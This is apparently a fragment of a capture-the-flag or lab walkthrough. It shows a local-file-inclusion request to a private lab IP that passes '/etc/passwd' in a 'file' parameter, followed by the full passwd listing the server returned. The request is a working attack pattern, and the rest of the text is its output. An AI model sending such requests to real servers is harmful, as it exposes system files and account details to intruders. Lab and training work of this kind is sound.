 10.10.179.135/secret-script.php?file=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/
sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/
syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/
var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin comte:x:1000:1000:comte:/home/comte:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:114:119:MySQL
Server,,,:/nonexistent:/bin/false